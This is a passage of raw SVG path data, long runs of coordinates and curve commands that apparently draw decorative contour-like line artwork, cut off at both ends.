3.601-24.9-2.759-35.37-10.744-17.71-24.44-28.16-41.839-31.96l-.411 1.96c16.851 3.68 30.137 13.83 40.587 31.06 6.005 9.91 6.849 20.92 2.563 33.65-2.526 7.45-5.675 14.87-8.709 22.04l-5.753 13.97c-3.581 9.19-8.393 15-14.716 17.78-7.064 3.1-15.988 2.34-27.319-2.31-19.074-7.61-37.25-17.39-54.187-29.14-.528-.38-1.055-.72-1.605-1.08a25.72 25.72 0 0 1-3.405-2.54c-6.184-5.89-6.421-9.21-1.311-17.8.209-.27.445-.51.704-.72.215-.18.429-.38.626-.58l12.781-13.59 31.25-33.43c8.845-9.55 17.791-15.07 28.163-17.31l-.411-1.95c-10.783 2.33-20.058 8.01-29.178 17.88l-31.252 33.41-12.777 13.61c-.159.16-.335.32-.489.46h.02c-.428.34-.798.74-1.096 1.2-5.031 8.43-5.892 13.13 1.642 20.3 1.142 1.03 2.374 1.96 3.679 2.76a40.53 40.53 0 0 1 1.548 1.04c17.063 11.83 35.369 21.68 54.577 29.35 5.887 2.64 12.21 4.1 18.632 4.32a25.02 25.02 0 0 0 10.196-2.02h0zm2153.581-8.79c23.72-4.11 38.15-14.13 45.37-31.47 2.47-6.33 4.59-12.79 6.34-19.37 1.07-3.77 2.19-7.69 3.44-11.47 3.06-9.33 11.49-14.55 20.04-12.41a132.77 132.77 0 0 1 27.63 9.51c7.95 4.02 15.76 8.7 23.31 13.21l17.2 9.99c24.7 13.49 47.67 18.95 70.24 16.71 9.26-1.16 18.14-4.44 25.99-9.59 21.79-14.11 28.88-37.07 32.93-57.65l.8-4.24c2.13-11.35 4.33-23.1 12.92-31.91 4.16-4.36 8.78-8.24 13.78-11.57 13.42-8.73 20.31-18.8 21.68-31.67 1.23-11.45-2.19-21.95-5.32-29.82-5.92-14.89-13.88-31.23-33.58-36.61l-.51 1.94c18.84 5.14 26.53 20.98 32.27 35.43 3.05 7.66 6.38 17.85 5.2 28.84-1.29 12.23-7.91 21.82-20.78 30.21a84.04 84.04 0 0 0-14.11 11.85c-9.02 9.25-11.27 21.28-13.47 32.93l-.8 4.22c-3.97 20.18-10.9 42.64-32.07 56.35-7.58 5-16.17 8.18-25.13 9.3-22.17 2.23-44.77-3.18-69.12-16.47-5.77-3.16-11.54-6.62-17.12-9.95-7.58-4.54-15.4-9.23-23.43-13.27-8.97-4.26-18.36-7.5-28.02-9.67-9.55-2.38-18.96 3.37-22.37 13.71-1.27 3.81-2.39 7.75-3.46 11.54a175.51 175.51 0 0 1-6.26 19.15c-6.95 16.67-20.9 26.28-43.9 30.27-25.69 4.46-51.84.7-84.73-12.19l-2.92-1.16c-15.24-6.01-31-12.25-48.04-11.39-5.5.44-10.96 1.34-16.32 2.7-3.6.8-7.3 1.64-10.96 2.16-12.15 1.74-26.2 2.26-38.18-7.06-7.52-5.83-9.55-13.39-6.26-23.12 3.22-9.51 9.74-14.31 18.84-13.89 7.84.31 15.64 1.29 23.31 2.94 14.42 3.22 24.52-4.01 31.7-10.69 5.29-4.92 10.74-10.35 17.67-17.64 11.74-12.35 26.99-19.53 49.4-23.24l12.27-2.02c17.94-2.92 36.49-5.94 54.54-9.95 12.97-2.88 24.69-10.58 35.85-23.52 16.98-19.73 34.07-30.26 53.76-33.13 6.1-.9 13.62.02 22.95 2.81a146.42 146.42 0 0 1 15.24 5.86c5.36 2.42 10.86 4.49 16.46 6.21 29.53 8.32 55.68 3.54 77.71-14.21 4.47-4.03 8.3-8.75 11.35-13.99 1.43-2.18 2.9-4.43 4.45-6.51l5.91-8.09 10.27-13.87c3.15-4.31 7.4-7.66 12.29-9.67s10.22-2.61 15.42-1.74l.23-1.98a30.02 30.02 0 0 0-16.41 1.85c-5.2 2.15-9.72 5.71-13.08 10.3-3.54 4.58-6.98 9.33-10.31 13.93l-5.89 8.07c-1.58 2.14-3.07 4.42-4.52 6.62-2.94 5.05-6.62 9.61-10.92 13.52-21.53 17.35-47.09 22.01-75.97 13.85-5.53-1.7-10.94-3.75-16.22-6.13-5.04-2.27-10.21-4.25-15.46-5.94-9.63-2.87-17.42-3.79-23.8-2.87-20.17 2.95-37.63 13.68-54.95 33.81-10.86 12.63-22.23 20.1-34.79 22.9-17.99 4-36.5 7.01-54.43 9.93l-12.29 2.02c-22.85 3.79-38.41 11.15-50.48 23.82-6.91 7.25-12.33 12.67-17.6 17.56-10.16 9.43-19.39 12.59-29.96 10.23a136.35 136.35 0 0 0-23.64-2.97c-9.9-.48-17.3 4.93-20.78 15.22l.02-.06c-3.57 10.49-1.24 19.03 6.92 25.36 12.57 9.78 27.09 9.26 39.65 7.46 3.72-.52 7.48-1.36 11.1-2.18 5.25-1.33 10.59-2.21 15.99-2.64 16.61-.78 32.19 5.31 47.23 11.25l2.94 1.16c24.32 9.55 45.01 14.13 64.58 14.13 7.1 0 14.18-.61 21.18-1.84h-.01zm-1856.579-15.96c3.346 0 6.947-2.12 10.704-6.3 2.918-3.22 4.21-6.17 3.995-9.03-.237-2.92-2.057-5.72-5.58-8.58l-1.213 1.56.022.04c3.07 2.5 4.655 4.84 4.831 7.18.176 2.26-.957 4.71-3.483 7.51-3.366 3.74-6.654 5.68-9.374 5.64a6.92 6.92 0 0 1-2.873-.84 7.02 7.02 0 0 1-2.256-2c-.744-1.08-1.244-2.31-1.464-3.6-.22-1.3-.154-2.63.192-3.9 3.131-7.09 7.791-10.29 14.207-9.81l.139-1.99c-7.221-.5-12.681 3.15-16.147 10.97-.495 1.61-.611 3.32-.339 4.99a10.96 10.96 0 0 0 1.905 4.62c.777 1.04 1.768 1.9 2.904 2.51a8.77 8.77 0 0 0 3.671 1.03h.159zm1839.679-2.94c17.86-2.08 26.08-9.33 29.35-25.9.75-4.24.75-8.58 0-12.81-2.64-15.25-7.75-29.98-27.07-34.57-2.5-.6-5.04-1.08-7.53-1.56l-3.5-.68-.38 1.96 3.53.68 7.45 1.54-.02.02c18.22 4.31 23.08 18.4 25.6 32.97.73 3.99.73 8.08 0 12.07-3.05 15.53-10.82 22.34-27.65 24.3-21.94 2.58-41.9-4.36-59.32-20.54-8.06-7.48-11.82-15.11-10.88-22.05 1-7.31 7.17-14.04 17.87-19.5 9.77-4.76 20.38-7.49 31.19-8.01 2.74-.22 5.48-.6 8.14-.96l3.66-.5-.23-1.98-3.68.5c-2.64.36-5.36.74-8.02.94a81.9 81.9 0 0 0-31.94 8.21c-11.29 5.78-17.85 13.03-18.92 21.03-1.06 7.73 2.81 15.74 11.48 23.79 15.44 14.35 32.86 21.59 51.84 21.59 3.02-.01 6.03-.19 9.03-.54h0zm-925.89-16.03c19.78-.06 37.3-6.51 53.26-13.49 11.39-4.97 18.24-14.13 20.96-27.97 2.07-11.2 3.57-22.5 4.51-33.85 1.32-14.03 5.06-28.64 11.78-45.97l1.64-4.25c8.28-21.36 16.85-43.45 21.96-66.37 3.86-17.905 11.77-34.642 23.09-48.876 12.88-16.104 26.48-33.35 38.88-51.494 17.79-26.02 24.44-47.94 21.59-71.06l-.96-7.893c-1.82-15.047-3.72-30.594-6.48-45.741-2.25-12.432-4.85-25.039-7.38-37.209-3.44-16.666-7-33.891-9.72-50.957-1.98-12.311-2.98-26.237 10.15-35.811 4.82-3.633 9.44-7.521 13.86-11.648l8.33-7.336c22.94-19.122 45.39-32.311 68.66-40.346 15.73-5.433 30.93-11.528 47.76-18.344 5.44-2.216 8.54-4.976 9.41-8.433.93-3.597-.56-7.814-4.57-12.869-13.88-17.483-31.06-31.933-47.69-45.899l-3.16-2.658c-11.85-9.974-18.68-19.863-21.46-31.134-2.08-8.413-3.64-17.125-5.17-25.538-1.41-7.755-2.85-15.769-4.7-23.562v-.12c-9.49-40.066-30.43-50.197-45.36-54.354l-.51 1.919c23.29 6.454 36.85 22.78 43.98 52.895 1.83 7.751 3.28 15.726 4.67 23.46 1.53 8.453 3.11 17.205 5.21 25.678 2.9 11.712 9.92 21.921 22.11 32.195l3.15 2.657c16.54 13.909 33.66 28.296 47.4 45.622 3.58 4.514 4.97 8.153 4.21 11.108-.73 2.798-3.43 5.118-8.26 7.074-16.79 6.814-31.98 12.889-47.67 18.307-23.49 8.113-46.15 21.422-69.26 40.685-2.86 2.398-5.67 4.936-8.39 7.394a170.97 170.97 0 0 1-13.68 11.53c-13.37 9.752-13.17 23.898-10.96 37.748 2.74 17.104 6.3 34.371 9.75 51.055l7.37 37.168c2.74 15.088 4.62 30.614 6.46 45.622l.96 7.891c2.8 22.581-3.76 44.083-21.25 69.661-12.35 18.087-25.93 35.29-38.79 51.376-11.5 14.479-19.54 31.494-23.48 49.697-5.07 22.76-13.62 44.78-21.88 66.07l-1.64 4.25c-6.8 17.53-10.57 32.29-11.92 46.52-.93 11.29-2.42 22.52-4.46 33.65-2.57 13.15-9.05 21.82-19.81 26.52-15.79 6.9-33.07 13.27-52.51 13.33h-.23c-17.45 0-32.8-6.37-49.76-20.62-12.86-10.81-21.47-25.34-29.2-39.31-.44-.74-.92-1.47-1.43-2.16-.54-.7-1.03-1.44-1.45-2.22-4.4-8.69-10.17-10.87-14.24-11.15-6.38-.46-13.33 3.56-18.11 10.43-4.02 6.12-7.63 12.52-10.8 19.15l-3.34 6.55c-1.39 2.66-2.66 5.42-3.9 8.09-2.05 4.77-4.47 9.36-7.24 13.73-10.45 15.51-26.77 20.71-47.22 15.03-10.43-2.94-19.92-8.64-27.5-16.52-16.47-16.79-27.37-32.1-34.3-48.16-12.13-28.1-2.99-53.7 23.86-66.81 10.33-4.8 20.93-8.99 31.74-12.55l6.26-2.21 49.9-16.91c17.73-5.81 29.18-16 36.07-32.05 5.71-13.311 12.82-26.32 19.69-38.908l3.6-6.594c9.37-17.305 10.84-36.369 4.34-56.612-9.22-28.738-17.22-54.734-21.84-82.13-.82-4.876-1.33-9.932-1.84-14.808-.53-5.255-1.09-10.693-2.03-15.986-1.57-8.793-.3-17.106 1.07-25.916l.37-2.418c2.69-17.625 12.47-31.496 29.95-42.364 24.25-14.852 51.37-24.152 79.48-27.257l40.94-4.836 8.99-1.039 22.82-2.418c17.37-1.759 35.34-3.577 52.77-6.834 17.67-3.3 22.63-9.193 22.12-26.278-.21-4.105-.64-8.195-1.3-12.25l-.16-1.079-3.1-21.202-5.62-39.724c-2.92-24.774-7.36-49.336-13.31-73.538-3.42-12.876-5.45-26.096-6.05-39.424-.48-14.408.14-29.737 8.14-44.283 10.51-19.143 24.98-30.454 44.19-34.61a51.01 51.01 0 0 1 10.81-.762c1.72 0 3.46 0 5.16-.08l-.08-1.998c-1.66.078-3.36.078-5.07.078a52.74 52.74 0 0 0-11.21.799c-19.8 4.299-34.68 15.927-45.5 35.59-8.22 14.968-8.88 30.634-8.37 45.342.59 13.478 2.64 26.848 6.1 39.868 5.94 24.121 10.37 48.602 13.27 73.296 1.68 13.288 3.68 26.757 5.62 39.788l3.09 21.182.15 1.077a107.52 107.52 0 0 1 1.28 12.012c.45 14.987-2.57 20.922-20.51 24.259-17.34 3.238-35.29 5.056-52.62 6.815l-22.86 2.437-8.98 1.062-40.96 4.833c-28.39 3.149-55.78 12.545-80.28 27.539-17.74 11.051-28.12 25.778-30.85 43.763l-.38 2.418c-1.39 8.974-2.7 17.465-1.07 26.597.92 5.218 1.48 10.631 2.01 15.849.51 4.914 1.02 9.991 1.86 14.945 4.64 27.539 12.68 53.615 21.92 82.41 6.4 19.963 5.03 37.968-4.21 55.012l-3.6 6.594c-6.89 12.611-14.01 25.658-19.77 39.073-6.63 15.48-17.72 25.31-34.87 30.95l-49.94 16.93-6.26 2.21a297.13 297.13 0 0 0-31.96 12.63c-27.9 13.63-37.41 40.23-24.81 69.43 7.02 16.3 18.06 31.79 34.71 48.75 7.83 8.14 17.62 14.02 28.38 17.05 21.33 5.94 38.39.46 49.35-15.83a98.98 98.98 0 0 0 7.4-14c1.23-2.66 2.49-5.4 3.86-8l3.36-6.59c3.12-6.55 6.68-12.87 10.67-18.91 4.38-6.33 10.68-10.01 16.37-9.59 5.11.36 9.48 3.84 12.65 10.07.46.88 1 1.71 1.6 2.5.48.62.92 1.28 1.31 1.96 7.83 14.13 16.56 28.84 29.67 39.87 17.34 14.56 33.07 21.08 51 21.08l.24-.01zm1152.04-12.75c19.18-3.05 31.16-15.3 36.6-37.49 2.89-12.62 3.57-25.66 1.99-38.52-1.5-14.37-5.14-22.32-20.92-25.8-.66-.14-1.3-.32-1.95-.48l-.96-.24-.47 1.94.94.24c.66.18 1.33.34 2.01.5v.02c13.25 2.92 17.79 8.53 19.4 24.06 1.54 12.63.88 25.44-1.96 37.83-5.24 21.3-16.69 33.07-35.01 35.99-13.25 2.09-26.28-1.62-41.06-11.71-10.15-6.94-19.21-16.59-28.51-30.4l-1.47-2.19c-2.93-4.88-6.49-9.34-10.58-13.25-5.41-4.31-11.37-7.86-17.71-10.53-2.84-1.25-5.75-2.32-8.71-3.2-5.95-1.9-11.55-3.7-16.05-8.33-1.24-1.27-5.09-5.66-3.09-8.98 1.8-3.02 5.95-6.41 9.22-6.65 4.59-.34 9.52 1.3 14.28 2.88l1.41.45c2.05.86 3.93 2.09 5.56 3.62l1.53 1.24c9.53 7.47 19.92 9.23 31.78 5.38 11.06-3.74 22.3-6.89 33.68-9.46 10.13-2.13 20.58-3.77 30.68-5.35l13.29-2.12-.32-1.98-13.27 2.12c-10.11 1.58-20.58 3.22-30.78 5.38-11.44 2.57-22.75 5.74-33.87 9.51-11.2 3.63-21 2-29.98-5.06-.51-.38-1-.78-1.49-1.2-1.8-1.7-3.9-3.05-6.18-3.97l-1.42-.46c-4.93-1.64-10.03-3.36-15.02-2.98-4.03.3-8.63 4.09-10.75 7.59-1.88 3.12-.66 7.3 3.37 11.43 4.85 5 10.94 6.94 16.85 8.84a73.43 73.43 0 0 1 8.47 3.11 73.6 73.6 0 0 1 17.26 10.23c3.95 3.8 7.4 8.12 10.24 12.85l1.46 2.2c9.43 14.01 18.67 23.84 29.04 30.93 12.47 8.52 23.78 12.61 35.03 12.61 2.5 0 4.99-.2 7.45-.6h-.01zm-594.01-17.28c35.44-7.29 64.58-25.04 86.64-52.76 12.7-15.96 26.14-31.81 39.14-47.14l4.85-5.73c11.31-13.35 21.39-24.86 30.84-35.19l3.56-3.92c7.1-8.19 14.74-15.88 22.86-23.02 13.78-11.549 30.58-18.443 46.85-25.117l8.55-3.535c17.51-7.374 35.96-15.949 52.44-28.638 13.07-10.089 27.23-20.502 43.64-27.416 28.05-11.812 54.03-12.95 79.44-3.458 6.53 2.438 13.26 4.736 19.76 6.953l13.99 4.855c16.85 6.037 32.86 6.715 47.56 2.039 33.95-10.809 46.86-32.273 39.47-65.605-4.5-20.34-9.85-40.823-15.03-60.648l-4.68-17.985-2.54-9.492c-3.66-13.347-7.44-27.155-7.28-41.663.11-11.65 10.82-29.237 23.89-33.551 8.86-2.998 18.24-4.081 27.53-3.179 17.1 1.539 33.42 7.99 47.07 18.606 15.61 12.108 22.54 29.235 20.04 49.536a287.89 287.89 0 0 1-6.85 33.172l-2.47 10.073c-3.99 16.826-3.44 31.673 1.68 45.342 12.2 32.572 35.84 53.614 70.24 62.525 17.89 4.636 36.32 6.074 54.15 7.455l13.62 1.119c13.36 1.199 19.28 7.514 19.78 21.14v.58a342.88 342.88 0 0 0 3.05 40.625c2.37 15.437 5.81 30.687 10.3 45.617 7.02 22.97 17.79 38.37 33.91 48.44 13.41 8.38 29.2 13.23 49.69 15.25a238.3 238.3 0 0 1 60.65 14.21c2.42 1.01 4.74 2.26 6.93 3.74 1.07.67 2.15 1.35 3.24 1.97l.96-1.74c-1.08-.62-2.11-1.28-3.17-1.94a41.8 41.8 0 0 0-7.28-3.91c-19.7-7.39-40.25-12.2-61.13-14.31-20.18-2-35.7-6.75-48.85-14.96-15.69-9.82-26.2-24.84-33.07-47.32-4.47-14.85-7.89-30-10.23-45.346a345.31 345.31 0 0 1-3.06-40.386v-.58c-.51-14.667-7.16-21.781-21.54-23.058l-13.64-1.121c-17.75-1.377-36.09-2.798-53.82-7.394-34.23-8.874-56.77-28.917-68.88-61.31-4.99-13.288-5.52-27.738-1.63-44.162l2.45-10.052c2.96-10.983 5.26-22.14 6.89-33.409 2.6-21.045-4.6-38.808-20.8-51.377-13.94-10.84-30.61-17.429-48.06-19.004-9.56-.928-19.21.188-28.32 3.277-13.82 4.557-25.11 23.121-25.25 35.432-.17 14.788 3.64 28.736 7.34 42.225l2.55 9.452 4.67 17.984 15.01 60.569c7.22 32.572-4.89 52.673-38.14 63.244-14.28 4.536-29.88 3.859-46.34-2.016l-14.03-4.856-19.7-6.936c-25.9-9.672-52.33-8.533-80.87 3.479-16.63 6.994-30.9 17.503-44.07 27.655-16.3 12.569-34.63 21.082-52.01 28.396l-8.53 3.537c-16.4 6.736-33.35 13.688-47.36 25.437-8.19 7.2-15.89 14.96-23.06 23.22l-3.56 3.92c-9.45 10.35-19.57 21.88-30.88 35.25l-4.85 5.71-39.18 47.2c-21.76 27.34-50.53 44.86-85.5 52.06-15.83 3.26-30.6-2.2-41.6-15.39-11.16-13.35-18.69-29.14-25.97-44.4l-8.1-16.53a174.18 174.18 0 0 0-26.85-37.53c-2.53-2.78-5.17-5.53-7.73-8.19-6.68-6.54-12.77-13.67-18.2-21.32-4.81-7.69-7.53-16.54-7.87-25.66a34.23 34.23 0 0 1 3.81-17.614c2.81-5.408 7.02-9.931 12.16-13.08 18.06-11.73 35.4-16.705 52.99-15.247 7.82.773 15.11 4.348 20.59 10.09 3.86 3.817 7.52 7.993 11.06 12.03 2.87 3.257 5.83 6.632 8.9 9.831l3.66 3.877a93.3 93.3 0 0 0 15.7 14.443c14.59 9.73 31.64 6.68 41.42-7.47a231.66 231.66 0 0 0 14.82-25.757c6.89-13.289 15.36-26.42 30.47-32.353 6.58-2.378 13.33-4.23 20.19-5.537l5.31-1.177c17.86-4.098 30.33-13.888 38.12-29.937 6.75-13.866 13.7-28.216 24.05-40.185 13.91-16.127 32.42-26.558 58.22-32.853a288.96 288.96 0 0 0 38.25-11.83c17.81-7.052 32.04-20.502 42.29-40.004 10.49-19.943 19.83-39.566 30.95-63.128 14.81-31.433 38.82-51.237 71.34-58.83 26.79-6.253 43.84-21.86 52.14-47.7 7.04-22.001 19.37-40.507 33.56-60.708 6.3-8.971 12.46-18.223 18.41-27.197l2.92-4.376c10.45-15.707 25.26-26.958 40.8-38.028 19.36-13.923 36.76-30.482 51.72-49.218 10.71-13.289 15.03-28.476 17.85-41.565a41.15 41.15 0 0 1 3.56-9.312c.76-1.552 1.84-2.911 3.17-3.98a11.34 11.34 0 0 1 4.54-2.195 10.61 10.61 0 0 1 4.78.019c1.57.37 3.04 1.094 4.3 2.119 6.97 5.814 11.77 13.901 13.58 22.901 6.21 26.877 23.49 44.88 52.8 55.093 8.22 2.838 16.6 6.195 25.62 10.251 9.42 3.957 17.47 10.709 23.09 19.384 13.93 22.281 31.6 38.05 53.97 48.221 3.5 1.694 6.61 4.102 9.16 7.074 5.3 6.053 5.03 13.728-.72 20.54-11.74 13.594-20.07 29.895-24.27 47.502-4.31 19.633-5.15 39.894-2.48 59.829.72 6.075 1.72 12.21 2.68 18.145 2.32 14.346 4.73 29.175 3.34 44.043l-.45 4.896c-.62 7.074-1.27 14.387-2.58 21.421-1.13 5.422-.86 11.05.78 16.335 1.63 5.285 4.58 10.047 8.55 13.822a252.28 252.28 0 0 0 25.01 22.141c18.69 14.55 33.04 33.272 46.13 51.197 13.87 18.983 30.64 28.535 51.29 29.175 3.84.12 7.75.519 11.53.899l5.32.52.08-1v-.999c-1.74-.14-3.47-.319-5.21-.499-3.79-.4-7.75-.8-11.64-.919-20.02-.64-36.3-9.912-49.79-28.376-13.17-18.045-27.61-36.889-46.5-51.597h-.01a244.65 244.65 0 0 1-24.82-21.959c-3.74-3.553-6.51-8.034-8.05-13.007a30.8 30.8 0 0 1-.73-15.369c1.33-7.134 1.97-14.508 2.6-21.622l.43-4.897c1.41-15.128-1.02-30.093-3.37-44.563l-2.66-18.044a169.85 169.85 0 0 1 2.45-59.13c4.13-17.294 12.31-33.305 23.83-46.661 6.36-7.513 6.64-16.406.71-23.18-2.74-3.181-6.08-5.752-9.83-7.552-22.01-9.991-39.37-25.518-53.11-47.459-5.83-9.005-14.18-16.015-23.95-20.125-9.08-4.057-17.52-7.434-25.77-10.309-28.64-9.974-45.48-27.519-51.53-53.677-1.91-9.442-6.95-17.924-14.27-24.018a12.59 12.59 0 0 0-5.08-2.505c-1.86-.436-3.78-.44-5.64-.012-1.94.436-3.76 1.312-5.33 2.564a13.55 13.55 0 0 0-3.71 4.669 44.2 44.2 0 0 0-3.72 9.772c-2.78 12.869-7.01 27.757-17.44 40.726-14.84 18.606-32.11 35.045-51.33 48.858-15.69 11.191-30.64 22.559-41.29 38.547l-2.91 4.377-18.4 27.157c-14.29 20.321-26.69 38.967-33.84 61.248-8.06 25.118-24.64 40.286-50.7 46.38-33.13 7.734-57.57 27.897-72.68 59.93-11.1 23.54-20.41 43.123-30.9 63.046-10.04 19.064-23.91 32.213-41.27 39.085a292.89 292.89 0 0 1-38.02 11.75c-26.21 6.395-45.03 17.026-59.22 33.472-10.51 12.169-17.54 26.637-24.33 40.625-7.49 15.465-19.55 24.897-36.79 28.854l-5.28 1.179a136.25 136.25 0 0 0-20.49 5.615c-15.71 6.155-24.42 19.643-31.49 33.294-4.34 8.827-9.25 17.357-14.67 25.534-9.14 13.19-25.09 16.05-38.77 6.94a92.15 92.15 0 0 1-15.34-14.152l-3.68-3.895c-3.06-3.157-5.99-6.514-8.85-9.771-3.56-4.057-7.24-8.255-11.15-12.13-5.8-6.082-13.53-9.858-21.8-10.651-18.05-1.519-35.76 3.577-54.21 15.547-5.44 3.334-9.88 8.117-12.85 13.834s-4.36 12.154-4.02 18.618c.35 9.49 3.18 18.71 8.2 26.7a159.15 159.15 0 0 0 18.43 21.6l7.69 8.15c10.45 11.1 19.38 23.58 26.56 37.11 2.82 5.42 5.5 11.03 8.08 16.47 7.34 15.37 14.93 31.27 26.24 44.82 9.32 11.15 21.24 17.01 34.23 17.01a46.52 46.52 0 0 0 9.27-.96h-.01zm-735.17-4.26c3.6-1.2 6.92-3.16 9.75-5.73a28.05 28.05 0 0 0 6.71-9.23c2.47-5.12 4.95-10.55 7.36-16.19l4.58-10.45c3.99-9.03 8.12-18.36 11.43-27.83 5.06-14.59 3.89-21.68-4.7-28.1-2.35-1.49-4.95-2.51-7.67-3-1.18-.3-2.39-.6-3.51-.97l-.6 1.89c1.19.38 2.42.7 3.64 1 2.47.43 4.84 1.34 6.98 2.68h.02c7.79 5.83 8.77 12.09 4 25.8-3.27 9.41-7.38 18.7-11.38 27.69l-4.59 10.49c-2.39 5.6-4.86 11.01-7.32 16.11a26.13 26.13 0 0 1-6.22 8.59 25.55 25.55 0 0 1-9.05 5.34c-6.24 1.89-13.15.72-19.98-3.42-17.42-10.55-28.32-26.04-31.56-44.8-2.73-15.79 6.85-25.72 15.36-31.27 19.49-12.73 41.17-16.33 59.8-18.17l-.19-1.99c-18.87 1.85-40.82 5.51-60.67 18.46-12.74 8.31-18.49 20.14-16.22 33.31 3.32 19.36 14.56 35.33 32.48 46.18a29.01 29.01 0 0 0 14.99 4.58c2.22 0 4.43-.32 6.56-.97h0zm452.49-.13c22.17-3.04 42.64-14.75 59.22-33.83 8.8-10.14 12.93-21.61 11.97-33.14-.96-11.45-7.02-22.3-17.08-30.51-10.65-8.67-23.8-10.63-36.54-12.51l-1.35-.2c-15.14-2.26-26.44-7.49-35.58-16.51-10.54-10.43-21.46-21.18-37.86-23.18l.06.07-.24 1.97c15.74 1.9 26.42 12.43 36.73 22.62 9.46 9.32 21.1 14.73 36.65 17.05l1.35.2c12.47 1.84 25.37 3.74 35.58 12.09 9.63 7.87 15.44 18.22 16.36 29.12.92 10.97-3.05 21.92-11.49 31.63-16.24 18.72-36.3 30.19-58 33.17-31.98 4.38-56.59-5.23-73.15-28.56-2.56-3.61-5.26-7.23-7.89-10.75a226.22 226.22 0 0 1-18.88-28.21c-9.25-17.45-9.35-35.59-.31-52.44 8.96-16.69 23.25-25.42 42.44-25.94l-.05-1.99c-19.97.55-34.8 9.63-44.11 26.97-9.4 17.49-9.3 36.27.29 54.36 5.62 9.97 11.99 19.49 19.04 28.47l7.85 10.71c14.34 20.2 34.54 30.4 60.17 30.4a109.66 109.66 0 0 0 14.82-1.07v.01zm-268.66-1.38c15.77-2.66 26.22-12.21 29.43-26.86 1.71-7.73 3.41-16.05 4.39-24.32 1.54-13.21 4.56-26.9 15.83-37.66 4.66-4.69 8.99-9.72 12.95-15.03l2.63-3.34c12.72-16.05 18.74-35.93 18.41-60.83-.23-17.382 3.95-34.23 12.76-51.554 10.85-21.917 25.58-41.593 43.44-58.03 9.52-8.79 16.61-19.982 20.55-32.453 3.33-10.011 4.07-20.325 4.8-30.294l.64-8.233c.26-4.635.09-9.286-.51-13.888-.31-3.198-.66-6.495-.66-9.694a170.95 170.95 0 0 0-10.37-57.631c-8.75-24.06-24.15-37.249-47.09-40.326-3.34-.44-6.73-1.177-10-1.896l.02.02-4.61-.98-.38 1.961 4.6.977c3.31.719 6.74 1.461 10.16 1.918 22.15 2.958 37.03 15.727 45.5 39.027 6.67 18.223 10.14 37.501 10.26 56.952.05 3.306.27 6.607.66 9.89a70.72 70.72 0 0 1 .51 13.488l-.65 8.275c-.72 9.852-1.44 20.021-4.69 29.795-3.84 12.135-10.73 23.029-19.98 31.591-18.04 16.599-32.92 36.464-43.88 58.59-8.59 16.1-13.06 34.16-12.97 52.495.31 24.42-5.58 43.88-17.99 59.55l-2.64 3.36a137.6 137.6 0 0 1-12.78 14.8c-11.74 11.2-14.83 25.3-16.43 38.89-.96 8.19-2.67 16.45-4.35 24.14-3.87 17.69-17.28 23.52-27.85 25.32-12.56 2.12-24.15-2.54-34.46-13.89-4.04-4.39-7.15-9.57-9.16-15.24-2-5.66-2.86-11.68-2.5-17.69.33-5.81 1.79-11.49 4.31-16.71s6.03-9.86 10.35-13.67c4.22-3.65 8.78-7.75 13.97-12.49 7.12-6.51 10.64-13.63 10.23-20.56s-4.67-13.35-12.64-19c-6.16-4.2-12.55-8.03-19.14-11.47-4.56-2.5-9.29-5.1-13.75-7.9-15.09-9.47-19.42-23.576-12.18-39.784.85-1.859 1.61-3.777 2.37-5.675 1.1-2.718 2.23-5.554 3.56-8.194 8.73-17.287 9.18-36.089 1.39-55.894-2.64-6.694-5.55-13.389-8.37-19.863-4.17-9.552-8.46-19.422-11.9-29.393-9.67-28.039-18.12-55.653-15.5-85.41 1.47-16.604 9.45-29.835 24.44-40.444 20.37-14.518 43.54-24.405 67.97-28.995a359.33 359.33 0 0 1 42.44-5.136c11.73-.779 23.7-1.019 35.27-1.257l15.34-.361-.06-1.999-15.32.362c-11.61.24-23.61.48-35.37 1.277a367.12 367.12 0 0 0-42.68 5.178c-24.69 4.645-48.13 14.641-68.72 29.315-15.29 10.829-23.78 24.917-25.29 41.904-2.66 30.155 5.86 58.011 15.6 86.245 3.46 10.052 7.79 19.943 11.96 29.537l8.33 19.803c7.68 19.504 7.26 37.249-1.31 54.234-1.37 2.716-2.5 5.576-3.62 8.353-.74 1.881-1.51 3.757-2.33 5.595-7.71 17.226-3.11 32.252 12.92 42.302 4.5 2.82 9.25 5.44 13.86 7.96a196.65 196.65 0 0 1 18.96 11.35c7.45 5.29 11.43 11.17 11.82 17.48.39 6.32-2.94 12.87-9.59 18.95l-13.93 12.47c-4.52 3.97-8.2 8.84-10.84 14.3a46.1 46.1 0 0 0-4.51 17.49c-.37 6.28.52 12.57 2.62 18.48 2.09 5.92 5.34 11.34 9.55 15.93 9.08 9.99 19.16 15.03 30.02 15.03 2.07-.01 4.14-.19 6.18-.55v.01zm-1311.735-6.94c4.896-2.73 9.401-6.14 13.386-10.13 16.381-18.56 28.259-40.79 34.677-64.9 2.348-8.34 1.585-15.47-2.192-20.63-4.209-5.71-11.8-8.77-21.998-8.85h-.313a92.7 92.7 0 0 0-21.174 3.4c-3.112.74-6.321 1.51-9.472 2.11v.42l.292 1.56c3.211-.62 6.479-1.4 9.63-2.16 6.761-1.91 13.713-3.03 20.722-3.33h.293c9.55.08 16.614 2.85 20.43 8.05 3.386 4.64 4.049 11.15 1.879 18.89-6.341 23.8-18.072 45.75-34.246 64.08-3.857 3.86-8.218 7.15-12.957 9.79h.021c-2.018 1.26-4.071 2.56-6.047 3.92v.96l.666.98c2.066-1.46 4.278-2.82 6.413-4.16h-.01zm1877.975-16.32c20.39-9.48 37.55-25.46 52.46-48.86l1.39-2.18c9.32-14.67 18.12-28.51 32.15-38.71 6.99-5.21 13.65-10.86 19.95-16.92 17.93-16.58 31.61-37.38 39.87-60.592 1.08-3.62 3.2-6.823 6.09-9.19a18.22 18.22 0 0 1 10.11-4.079l6.15-.839 14.42-2.138c15.16-2.618 34.69-7.336 51.15-20.663 8.77-7.094 14.51-16.488 20.04-25.558l4.37-7.034c8.43-13.111 18.86-19.106 32.93-18.784 13.68.28 27.58.242 41.02.2l30.94.042c6.33-.094 12.65.659 18.79 2.238 9.78 2.877 19.62 6.114 29.16 9.252l23.03 7.413c15.87 4.896 30.23 4.918 43.91.1 10.75-3.776 22.27-16.745 22.19-31.093-.34-12.243-1.5-24.447-3.46-36.529l-2.55-20.121c-1.73-19.447-6.83-38.426-15.06-56.053-12.33-25.878-16.01-53.097-11.24-83.149.46-1.826 1.29-3.535 2.43-5.015a13.27 13.27 0 0 1 4.21-3.578c13.83-6.219 29.26-7.704 43.99-4.234a342.78 342.78 0 0 1 46.89 15.165c24.87 9.512 48.69 19.743 66.51 39.946 10.24 11.612 13.8 24.639 10.57 38.747-1.52 6.145-3.38 12.196-5.58 18.125-1.53 4.376-3.11 8.912-4.4 